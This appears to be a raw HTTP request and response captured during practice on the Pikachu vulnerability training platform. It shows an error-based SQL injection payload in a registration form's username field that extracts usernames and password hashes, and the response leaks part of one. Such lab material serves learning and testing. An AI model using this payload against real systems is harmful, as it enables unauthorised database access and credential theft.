 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 106.55.187.63:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 196
Origin: http://106.55.187.63:8001
Connection: close
Referer: http://106.55.187.63:8001/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=odki3shefi2lc38m0ukvpn8pv6
Upgrade-Insecure-Requests: 1
username=1' and updatexml(1,concat(0x7e,substr((select group_concat(username,": ",password) from
users),32),0x7e),1) or'&password=admin&sex=admin&phonenum=admin&email=admin&add=admin&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~f20f883e,pikachu: 670b14728ad99'